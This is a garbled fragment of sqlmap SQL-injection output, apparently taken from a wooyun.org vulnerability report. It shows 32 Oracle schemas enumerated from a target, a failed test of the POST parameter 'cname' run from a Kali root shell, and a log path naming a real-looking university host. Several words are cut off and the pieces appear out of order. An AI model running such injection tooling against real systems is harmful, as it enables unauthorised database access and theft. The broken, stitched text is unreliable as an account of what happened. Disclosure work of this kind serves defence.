 ible for any misuse or damage caused by this program
available databases [32]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SNPM
[*] SNPW
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] URP_YJS_APP
[*] URP_YJS_V3
[*] USR_CZBZ
[*] USR_GXSJ
[*] USR_GY
[*] USR_HR
[*] USR_HR_NEW
[*] USR_IMP
[*] USR_NEWXG
[*] USR_PORTAL
[*] USR_SASTAR
[*] USR_SCC
[*] USR_XG
[*] USR_XG_TEMP
[*] USR_ZXBZ
[*] WMSYS
[*] XDB
Headers
[*] starting at 14:35:57
[14:35:57] [INFO] parsing HTTP request from 'hlj'
[14:35:57] [INFO] testing connection to the target URL
[14:36:04] [INFO] heuristics detected web page charset 'ISO-8859-2'
[14:36:09] [INFO] testing if the target URL is stable
[14:36:15] [INFO] target URL is stable
[14:36:15] [INFO] testing if POST parameter 'cname' is dynamic
[14:36:21] [WARNING] POST parameter 'cname' does not appear dynamic
[14:36:21] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
[14:36:23] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
[14:36:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
[14:36:37] [CRITICAL] unable to connect to the target URL or proxy
[*] shutting down at 14:36:37
root@kali:~#
[14:34:53] [WARNING] refl
[14:36:06] [WARNING] conn
tion (500)
www.wooyun.org
[13:52:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/dpstar.cust.edu.cn